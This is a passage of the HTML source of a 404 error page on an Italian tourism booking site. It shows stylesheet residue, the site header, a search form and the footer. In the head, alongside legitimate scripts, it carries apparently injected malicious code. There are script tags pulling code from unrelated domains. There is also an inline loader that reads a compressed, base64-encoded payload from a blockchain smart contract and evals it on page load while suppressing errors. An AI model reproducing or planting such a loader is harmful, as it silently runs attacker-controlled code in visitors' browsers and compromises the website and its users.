none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
